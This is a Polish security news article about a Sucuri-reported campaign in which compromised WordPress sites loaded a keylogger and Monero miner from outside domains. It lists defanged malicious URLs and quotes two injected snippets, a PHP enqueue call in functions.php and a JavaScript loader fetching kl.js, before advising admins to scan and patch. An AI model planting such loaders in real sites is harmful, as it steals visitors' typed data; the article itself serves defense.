Na razie mowa nawet o kilkuset stronach internetowych napędzanych WordPressem, które infekowane były złośliwym skryptem i ładowały z zewnętrznej domeny niebezpieczny JavaScript, który z kolei rejestrował wpisywane przez użytkownika dane w pola tekstowe na stronach internetowych. O kilkuset zainfekowanych witrynach wspominają eksperci z Sucuri. Niestety ów wektor dystrybucji złośliwego kodu był już zauważony w kwietniu 2017. Od tego czasu z kilkoma zmianami w domenach TLD (z nich zainfekowana strona ładowała kod JavaScript) i różnymi metodami zaciemniania kodu zdołano zainfekować kilka tysięcy instancji WordPressów, które kopały krypto-walutę Monero oraz służyły za „przeglądarkowego” keyloggera.

Domeny z których pobierano złośliwe biblioteki JavaScript:

hxxps://cdjs[.]online/lib.js hxxps://cdjs[.]online/lib.js?ver=… hxxps://cdns[.]ws/lib/googleanalytics.js?ver=… hxxps://msdns[.]online/lib/mnngldr.js?ver=… hxxps://msdns[.]online/lib/klldr.js //“keylogger loader” hxxps://msdns[.]online/lib/kl.js //“keylogger loader”

Skrypty keyloggerów lub koparek Monero z domeny np. cdjs[.]online mogą być wstrzykiwane do bazy danych do tabeli „wp_posts” lub do pliku „functions.php”. Dzieje się tak na skutek dziurawej instancji WordPressa — luki we wtyczkach, samym rdzeniu WP, niewłaściwie zabezpieczonego serwera Apache, Nginx, czy też usługi SSH/FTP.

function chmnr_klgr_enqueue_script() {

wp_enqueue_script( 'chmnr_klgr-js', 'hxxps://cdns[.]ws/lib/googleanalytics.js', false );



Domena „Cloudflare[.]solutions” została zablokowana przez dostawców wyszukiwarek (Google i Firefox, który korzysta z API Google do wykrywania złośliwych stron) i usunięta kilka dni po tym, jak badacze w grudniu 2017 roku opublikowali swoje odkrycie. Nie trzeba było długo czekać, aby przestępcy szybko zarejestrowali kilka nowych domen, które pobierały złośliwe biblioteki i które z kolei uruchamiały kod ładujący keyloggera lub koparkę Monero opracowaną przez firmę CoinHive, specjalizująca się w dostarczaniu takich usług internetowych:

var snf = document.createElement("script");

snf.type = "text/javascript";

snf.setAttribute("defer", "defer");

snf.src = "hxxps://msdns[.]online/lib/kl.js";

document.head.appendChild(snf);

Administratorom blogów mniejszych i większych zalecamy, aby przyjrzeli się swoim stronom internetowym pod kątem złośliwych skryptów. Najlepiej zrobić to za pomocą wbudowanych w przeglądarki narzędzi deweloperskich lub posłużyć się poradnikiem rekomendowanym przez Sucuri lub przez polską firmę Webanti, która dostarcza gotowe narzędzia do ochrony w czasie rzeczywistym / skanowania stron internetowych.

Do infekcji dochodzi na skutek luk w oprogramowaniu, dlatego warto już teraz przeprowadzić aktualizację rdzenia, modułów, przejrzeć plik „functions.php” oraz pozmieniać wszystkie dostępowe hasła do panelu administratora, a także usług na serwerze.

Czy ten artykuł był pomocny?

Oceniono: 0 razy